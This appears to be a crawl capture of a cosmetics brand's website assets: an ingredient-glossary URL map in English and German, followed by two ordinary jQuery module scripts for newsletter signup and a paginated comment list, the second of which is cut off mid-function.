Caprate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/glyceryl-caprylate":"Glyceryl Caprylate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/glyceryl-stearate-citrate":"Glyceryl Stearate Citrate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/glycine-soja-oil":"Glycine Soja Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/helianthus-annuus-seed-oil":"Helianthus Annuus Seed Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/hydrogenated-coconut-oil":"Hydrogenated Coconut Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/hydrogenated-lecithin":"Hydrogenated Lecithin","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/hydrogenated-vegetable-oil":"Hydrogenated Vegetable Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/hydrolyzed-glycosaminoglycans":"Hydrolyzed Glycosaminoglycans","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/inulin":"Inulin","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/isoeugenol":"Isoeugenol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/jojoba-esters":"Jojoba Esters","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/kaolin":"Kaolin","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/laminaria-ochroleuca-extract":"Laminaria Ochroleuca Extract","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/laminaria-saccharina-extract":"Laminaria Saccharina Extract","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/lauroyl-lysine":"Lauroyl Lysine","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/limonene":"Limonene","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/linalool":"Linalool","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/linoleic-acid":"Linoleic Acid","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/lysolecithin":"Lysolecithin","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/magnesium-sulfate":"Magnesium Sulfate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/maltodextrin":"Maltodextrin","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/manilkara-multinervis-leaf-extract":"Manilkara Multinervis Leaf Extract","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/mica":"Mica","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/microcrystalline-cellulose":"Microcrystalline Cellulose","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/myristyl-alcohol":"Myristyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/myristyl-glucoside":"Myristyl Glucoside","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/myristyl-myristate":"Myristyl Myristate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/octyldodecanol":"Octyldodecanol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/olea-europaea-fruit-oil":"Olea Europaea Fruit Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/oleic-acid":"Oleic Acid","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/oleic-linoleic-linolenic-polyglycerides":"Oleic\/Linoleic\/Linolenic Polyglycerides","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/olive-glycerides":"Olive Glycerides","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/olus-oil":"Olus Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/oryza-sativa-hull-powder":"Oryza Sativa Hull Powder","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/oryza-sativa-powder":"Oryza Sativa Powder","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/palmitic-acid":"Palmitic Acid","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/pentylene-glycol":"Pentylene Glycol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/perlite":"Perlite","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/phenethyl-alcohol":"Phenethyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/polyglyceryl-10-myristate":"Polyglyceryl-10 Myristate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/polyglyceryl-2-dipolyhydroxystearate":"Polyglyceryl-2 Dipolyhydroxystearate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/polyglyceryl-3-beeswax":"Polyglyceryl-3 Beeswax","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/polyglyceryl-3-diisostearate":"Polyglyceryl-3 Diisostearate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/polyglyceryl-3-stearate":"Polyglyceryl-3 Stearate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/polyglyceryl-4-caprate":"Polyglyceryl-4 Caprate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/polyglyceryl-4-oleate":"Polyglyceryl-4 Oleate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/polyglyceryl-6-behenate":"Polyglyceryl-6 Behenate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/polyglyceryl-6-distearate":"Polyglyceryl-6 Distearate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/polyglyceryl-6-stearate":"Polyglyceryl-6 Stearate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/polyhydroxystearic-acid":"Polyhydroxystearic Acid","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/potassium-sorbate":"Potassium Sorbate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/propanediol":"Propanediol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/prunus-domestica-seed-oil":"Prunus Domestica Seed Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/pullulan":"Pullulan","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/ricinus-communis-seed-oil":"Ricinus Communis Seed Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/saccharide-isomerate":"Saccharide Isomerate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/sclerotium-gum":"Sclerotium Gum","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/silica":"Silica","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/simmondsia-chinensis-seed-oil":"Simmondsia Chinensis Seed Oil","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/sodium-anisate":"Sodium Anisate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/sodium-benzoate":"Sodium Benzoate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/sodium-cocoyl-glutamate":"Sodium Cocoyl Glutamate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/sodium-hyaluronate":"Sodium Hyaluronate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/sodium-hydroxide":"Sodium Hydroxide","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/sodium-lauryl-sulfoacetate":"Sodium Lauryl Sulfoacetate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/sodium-levulinate":"Sodium Levulinate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/sodium-phytate":"Sodium Phytate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/sodium-stearoyl-glutamate":"Sodium Stearoyl Glutamate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/sorbitan-olivate":"Sorbitan Olivate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/squalane":"Squalane","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/stearic-acid":"Stearic Acid","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/sucrose-polystearate":"Sucrose Polystearate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/talc":"Talc","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/titanium-dioxide":"Titanium Dioxide","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/tocopherol":"Tocopherol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/trihydroxystearin":"Trihydroxystearin","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/undaria-pinnatifida-extract":"Undaria Pinnatifida Extract","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/xanthan-gum":"Xanthan Gum","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/xylitol":"Xylitol","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/xylitylglucoside":"Xylitylglucoside","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/zinc-oxide":"Zinc Oxide","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/zinc-pca":"Zinc Pca","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/gelidium-sesquipedale-extract":"Gelidium Sesquipedale Extract.1","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/-gelidium-sesquipedale-extract":"Gelidium Sesquipedale Extract.2","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/-hydrogenated-castor-oil":"Hydrogenated Castor Oil.2","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/glyceryl-stearate":"Glyceryl Stearate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/hydrogenated-castor-oil1":"Hydrogenated Castor Oil(1)","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/linolenic-acid":"Linolenic Acid","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/zinc-oxide2":"Zinc Oxide.2","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/glyceryl-dioleate":"Glyceryl Dioleate","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/triolein":"Triolein","https:\/\/www.laboratoires-biarritz.com\/en\/glossary\/linalyl-acetate":"Linalyl Acetate"},"3":{"https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/coconut-alkanes":"Coconut Alkanes","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/alga-gorria":"Alga-Gorria","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/alga-sendatu":"Alga-Sendatu","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/parfum":"Parfum","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/acacia-decurrens-jojoba-sunflower-seed-cera-polyglyceryl-3-esters":"Acacia Decurrens\/Jojoba\/Sunflower Seed Cera\/Polyglyceryl-3 Esters","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/alaria-esculenta-extract":"Alaria Esculenta Extract","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/algae-extract":"Algae Extract","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/aloe-barbadensis-leaf-juice-powder":"Aloe Barbadensis Leaf Juice Powder","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/alteromonas-ferment-extract":"Alteromonas Ferment Extract","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/alumina":"Alumina","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/anhydroxylitol":"Anhydroxylitol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/aqua":"Aqua","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/avena-sativa-kernel-flour":"Avena Sativa Kernel Flour","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/benzyl-alcohol":"Benzyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/benzyl-benzoate":"Benzyl Benzoate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/benzyl-salicylate":"Benzyl Salicylate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/biosaccharide-gum-1":"Biosaccharide Gum-1","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/bisabolol":"Bisabolol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/borago-officinalis-seed-oil":"Borago Officinalis Seed Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/butyrospermum-parkii-butter":"Butyrospermum Parkii Butter","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/c10-18-triglycerides":"C10-18 Triglycerides","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/c12-16-alcohols":"C12-16 Alcohols","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/calcium-hydroxyde":"Calcium Hydroxyde","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/camelina-sativa-seed-oil":"Camelina Sativa Seed Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/cannabis-sativa-seed-oil":"Cannabis Sativa Seed Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/caprylic-capric-triglyceride":"Caprylic\/Capric Triglyceride","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/caramel":"Caramel","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/carthamus-tinctorius-seed-oil":"Carthamus Tinctorius Seed Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/cellulose-gum":"Cellulose Gum","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/cera-alba":"Cera Alba","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/ceramide-np":"Ceramide Np","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/cetearyl-alcohol":"Cetearyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/cetearyl-glucoside":"Cetearyl Glucoside","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/cetearyl-olivate":"Cetearyl Olivate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/cetyl-alcohol":"Cetyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/cetyl-palmitate":"Cetyl Palmitate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/chamomilla-recutita-flower-water":"Chamomilla Recutita Flower Water","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/ci-77007":"Ci 77007","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/ci-77491":"Ci 77491","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/ci-77492":"Ci 77492","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/ci-77499":"Ci 77499","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/ci-77510":"Ci 77510","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/ci-77742":"Ci 77742","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/ci-77891":"Ci 77891","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/citric-acid":"Citric Acid","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/coco-caprylate-caprate":"Coco-Caprylate\/Caprate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/coco-glucoside":"Coco-Glucoside","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/cocos-nucifera-oil":"Cocos Nucifera Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/cocos-nucifera-shell-powder":"Cocos Nucifera Shell Powder","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/copernicia-cerifera-cera":"Copernicia Cerifera Cera","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/corallina-officinalis-extract":"Corallina Officinalis Extract","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/crithmum-maritimum-extract":"Crithmum Maritimum Extract","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/diatomaceous-earth":"Diatomaceous Earth","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/dicaprylyl-carbonate":"Dicaprylyl Carbonate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/diglycerin":"Diglycerin","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/dihydroxyacetone":"Dihydroxyacetone","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/disodium-cocoyl-glutamate":"Disodium Cocoyl Glutamate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/disodium-lauryl-sulfosuccinate":"Disodium Lauryl Sulfosuccinate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/ectoin":"Ectoin","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/erythritol":"Erythritol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/erythrulose":"Erythrulose","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/ethyl-lauroyl-arginate-hcl":"Ethyl Lauroyl Arginate Hcl","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/eugenol":"Eugenol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/farnesol":"Farnesol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/gardenia-tahitensis-flower":"Gardenia Tahitensis Flower","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/geraniol":"Geraniol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/glycerin":"Glycerin","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/glyceryl-behenate":"Glyceryl Behenate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/glyceryl-caprate":"Glyceryl Caprate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/glyceryl-caprylate":"Glyceryl Caprylate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/glyceryl-stearate-citrate":"Glyceryl Stearate Citrate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/glycine-soja-oil":"Glycine Soja Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/helianthus-annuus-seed-oil":"Helianthus Annuus Seed Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/hydrogenated-coconut-oil":"Hydrogenated Coconut Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/hydrogenated-lecithin":"Hydrogenated Lecithin","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/hydrogenated-vegetable-oil":"Hydrogenated Vegetable Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/hydrolyzed-glycosaminoglycans":"Hydrolyzed Glycosaminoglycans","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/inulin":"Inulin","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/isoeugenol":"Isoeugenol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/jojoba-esters":"Jojoba Esters","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/kaolin":"Kaolin","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/laminaria-ochroleuca-extract":"Laminaria Ochroleuca Extract","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/laminaria-saccharina-extract":"Laminaria Saccharina Extract","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/lauroyl-lysine":"Lauroyl Lysine","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/limonene":"Limonene","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/linalool":"Linalool","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/linoleic-acid":"Linoleic Acid","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/lysolecithin":"Lysolecithin","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/magnesium-sulfate":"Magnesium Sulfate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/maltodextrin":"Maltodextrin","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/manilkara-multinervis-leaf-extract":"Manilkara Multinervis Leaf Extract","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/mica":"Mica","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/microcrystalline-cellulose":"Microcrystalline Cellulose","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/myristyl-alcohol":"Myristyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/myristyl-glucoside":"Myristyl Glucoside","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/myristyl-myristate":"Myristyl Myristate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/octyldodecanol":"Octyldodecanol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/olea-europaea-fruit-oil":"Olea Europaea Fruit Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/oleic-acid":"Oleic Acid","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/oleic-linoleic-linolenic-polyglycerides":"Oleic\/Linoleic\/Linolenic Polyglycerides","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/olive-glycerides":"Olive Glycerides","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/olus-oil":"Olus Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/oryza-sativa-hull-powder":"Oryza Sativa Hull Powder","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/oryza-sativa-powder":"Oryza Sativa Powder","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/palmitic-acid":"Palmitic Acid","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/pentylene-glycol":"Pentylene Glycol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/perlite":"Perlite","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/phenethyl-alcohol":"Phenethyl Alcohol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/polyglyceryl-10-myristate":"Polyglyceryl-10 Myristate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/polyglyceryl-2-dipolyhydroxystearate":"Polyglyceryl-2 Dipolyhydroxystearate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/polyglyceryl-3-beeswax":"Polyglyceryl-3 Beeswax","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/polyglyceryl-3-diisostearate":"Polyglyceryl-3 Diisostearate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/polyglyceryl-3-stearate":"Polyglyceryl-3 Stearate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/polyglyceryl-4-caprate":"Polyglyceryl-4 Caprate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/polyglyceryl-4-oleate":"Polyglyceryl-4 Oleate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/polyglyceryl-6-behenate":"Polyglyceryl-6 Behenate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/polyglyceryl-6-distearate":"Polyglyceryl-6 Distearate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/polyglyceryl-6-stearate":"Polyglyceryl-6 Stearate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/polyhydroxystearic-acid":"Polyhydroxystearic Acid","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/potassium-sorbate":"Potassium Sorbate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/propanediol":"Propanediol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/prunus-domestica-seed-oil":"Prunus Domestica Seed Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/pullulan":"Pullulan","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/ricinus-communis-seed-oil":"Ricinus Communis Seed Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/saccharide-isomerate":"Saccharide Isomerate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/sclerotium-gum":"Sclerotium Gum","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/silica":"Silica","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/simmondsia-chinensis-seed-oil":"Simmondsia Chinensis Seed Oil","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/sodium-anisate":"Sodium Anisate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/sodium-benzoate":"Sodium Benzoate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/sodium-cocoyl-glutamate":"Sodium Cocoyl Glutamate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/sodium-hyaluronate":"Sodium Hyaluronate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/sodium-hydroxide":"Sodium Hydroxide","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/sodium-lauryl-sulfoacetate":"Sodium Lauryl Sulfoacetate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/sodium-levulinate":"Sodium Levulinate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/sodium-phytate":"Sodium Phytate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/sodium-stearoyl-glutamate":"Sodium Stearoyl Glutamate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/sorbitan-olivate":"Sorbitan Olivate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/squalane":"Squalane","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/stearic-acid":"Stearic Acid","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/sucrose-polystearate":"Sucrose Polystearate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/talc":"Talc","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/titanium-dioxide":"Titanium Dioxide","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/tocopherol":"Tocopherol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/trihydroxystearin":"Trihydroxystearin","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/undaria-pinnatifida-extract":"Undaria Pinnatifida Extract","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/xanthan-gum":"Xanthan Gum","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/xylitol":"Xylitol","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/xylitylglucoside":"Xylitylglucoside","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/zinc-oxide":"Zinc Oxide","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/zinc-pca":"Zinc Pca","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/155-gelidium-sesquipedale-extract1":"Gelidium Sesquipedale Extract.1","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/156-gelidium-sesquipedale-extract2":"Gelidium Sesquipedale Extract.2","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/158-hydrogenated-castor-oil2":"Hydrogenated Castor Oil.2","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/glyceryl-stearate":"Glyceryl Stearate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/hydrogenated-castor-oil1":"Hydrogenated Castor Oil.1","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/linolenic-acid":"Linolenic Acid","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/zinc-oxide2":"Zinc Oxide.2","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/glyceryl-dioleate":"Glyceryl Dioleate","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/triolein":"Triolein","https:\/\/www.laboratoires-biarritz.com\/de\/glossary\/linalyl-acetate":"Linalyl Acetate"}};

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/modules/oh_emailsubscription/views/js/front.js
body_size: 191
content:
/**
 *   Copyright since 2009 ohmyweb!
 *
 *   @author    ohmyweb <contact@ohmyweb.fr>
 *   @copyright since 2009 ohmyweb!
 *   @license   Proprietary - no redistribution without authorization
 */

$(document).ready(function() {
    $(document).on('click', '.js-ohNewsletter .js-ohNewsletterButton', function(e) {
        e.preventDefault();
        // templateName = $(e.target.closest('form')).data('template');
        newsletterTag = e.target.closest('.js-ohNewsletter');
        $('.js-ohNewsletterLoader').addClass('active');
        $.ajax({
            url: ohnewsletter_ajax_link,
            type: "POST",
            headers: {"cache-control": "no-cache"},
            data: {
                ajax: 1,
                secure_key: ohnewsletter_secure_key,
                action: ($(newsletterTag).find('input[name="action"]').val() == '0'?'register':'unregister'),
                email:  $(newsletterTag).find('input[name="email"]').val(),
                // template: (templateName?templateName:null)
            },
            dataType: "json",
            success: function(data) {
                if(data.success) {
                    $('.js-ohNewsletterNotification').removeClass('alert-danger').addClass('alert-success').text(data.msg).show();
                } else {
                    $('.js-ohNewsletterNotification').removeClass('alert-success').addClass('alert-danger').text(data.msg).show();
                }
              $('.js-ohNewsletterLoader').removeClass('active');
                //console.log($(newsletterTag).attr('data-content'));
                //console.log($(result).find('*[data-content="'+$(newsletterTag).attr('data-content')+'"]'));
                // setTimeout( function() { $(newsletterTag).replaceWith($(result).find('*[data-content="'+$(newsletterTag).attr('data-content')+'"]')); }, 1000);
            }
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/modules/oh_sponsoredpeople/views/js/front.js
body_size: 374
content:
function ohSponsoredPeopleCommentResetForm()
{
  $('#addSponsoredPeopleComment form').find('.js-global').hide().empty();
  $('#addSponsoredPeopleComment form').find('.is-invalid').each(function(k, el) {
    $(el).removeClass('is-invalid').next('.invalid-feedback').text('');
  });
}

$(document).ready(function() {
  $('#module-oh_sponsoredpeople-list, #module-oh_sponsoredpeople-category').on('click', '.js-pagination-link', function (event) {
    event.preventDefault();
    $('.js-newsList').addClass('loading');

    var url = $(this).attr('href');
    $.ajax({
      url: url,
      context: document.body
    }).done(function(data) {
      $('html, body').animate( { scrollTop: Math.max(0, ($('.js-newsList').offset().top - window.innerHeight)) }, 300 ); // Go
      $('.js-newsList').removeClass('loading');
      window.history.pushState($(data).find('head title').text(), undefined, url);
      $('.js-newsList').replaceWith($(data).find('.js-newsList'));
      $('.js-newsPagination').replaceWith($(data).find('.js-newsPagination'));
    });
  });

  $('#addSponsoredPeopleComment').on('show.bs.modal', function(e) {
    $('#addSponsoredPeopleComment form').find('input[name="id_oh_sponsoredpeople_comment_parent"]').val($(e.relatedTarget).data('response'))
  });

  $('#addSponsoredPeopleComment').on('hidden.bs.modal', function(e) {
    $('#addSponsoredPeopleComment form').trigger("reset");
    ohSponsoredPeopleCommentResetForm();
  });

  $('#addSponsoredPeopleComment form').submit(function(e) {
    e.preventDefault();

    var data = $(this).serialize();
    $.ajax({
      url: oh_sponsoredpeople_add_comment,
